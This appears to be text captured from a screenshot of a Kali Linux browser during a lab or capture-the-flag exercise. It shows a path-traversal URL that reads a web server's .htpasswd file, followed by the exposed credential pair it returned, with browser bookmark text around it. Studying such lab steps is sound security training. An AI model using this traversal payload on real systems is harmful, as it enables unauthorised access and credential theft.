 10.129.230.112/?file=../../../../v
10.129.230.112/?file=../../../../var/www/html/.htpasswd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
mike:Sheffield19
Left ⌘